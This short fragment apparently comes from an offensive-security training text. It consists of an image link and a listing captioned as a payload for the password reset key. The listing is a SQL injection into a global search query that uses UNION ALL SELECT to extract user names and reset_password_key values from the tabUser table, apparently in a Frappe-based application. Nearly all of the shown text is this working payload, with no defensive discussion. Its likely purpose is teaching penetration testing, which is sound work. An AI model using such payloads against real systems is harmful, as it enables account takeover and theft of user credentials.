 SELECT `doctype`, `name`, `content`, `title`, `route`
FROM `__global_search`
WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT name
COLLATE utf8mb4_general_ci,2,3,4,reset_password_key COLLATE utf8mb4_general_ci FROM
tabUser#%" AND MATCH(`content`) AGAINST (\'\\"offsec\\"\' IN BOOLEAN MODE)
LIMIT 20 OFFSET 0'
Listing 50 - Payload for
password reset key